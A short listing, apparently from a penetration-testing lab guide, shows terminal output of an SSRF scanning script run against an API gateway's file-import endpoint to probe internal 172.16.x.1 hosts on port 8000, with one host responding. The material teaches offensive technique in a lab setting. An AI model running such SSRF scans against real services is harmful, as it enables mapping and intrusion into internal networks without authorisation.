 kali@kali:~$ ./ssrf_gateway_scanner.py -t http://apigateway:8000/files/import
Trying host: http://172.16.1.1
        8000     timed out
Trying host: http://172.16.2.1
        8000     timed out
...
Trying host: http://172.16.15.1
        8000     timed out
Trying host: http://172.16.16.1
        8000     OPEN - returned 404
Trying host: http://172.16.17.1
        8000     timed out
Listing 34 - Subnet scanning results